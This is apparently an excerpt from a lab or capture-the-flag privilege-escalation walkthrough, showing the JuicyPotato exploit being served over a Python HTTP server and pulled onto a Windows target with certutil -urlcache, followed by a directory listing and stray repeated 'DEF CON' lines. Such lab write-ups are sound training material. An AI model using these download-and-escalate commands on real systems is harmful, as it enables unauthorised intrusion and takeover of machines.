 ❯ mv /home/al3j0/Downloads/JuicyPotato.exe ./JP.exe
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.1.183 - - [03/Mar/2025 10:57:52] "GET /JP.exe HTTP/1.1" 200 -
10.129.1.183 - - [03/Mar/2025 10:57:56] "GET /JP.exe HTTP/1.1" 200 -
C:\Windows\Temp\Privesc>certutil.exe -f -urlcache -split http://10.10.14.84/JP.exe
certutil.exe -f -urlcache -split http://10.10.14.84/JP.exe
**** Online ****
000000 ...
054e00
CertUtil: -URLCache command completed successfully.
C:\Windows\Temp\Privesc>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8EB3-6DCB
Directory of C:\Windows\Temp\Privesc
03/03/2025 15:53 <DIR> .
03/03/2025 15:53 <DIR> ..
03/03/2025 15:53 347,648 JP.exe
1 File(s) 347,648 bytes
DEF CON
DEF CON
DEF CON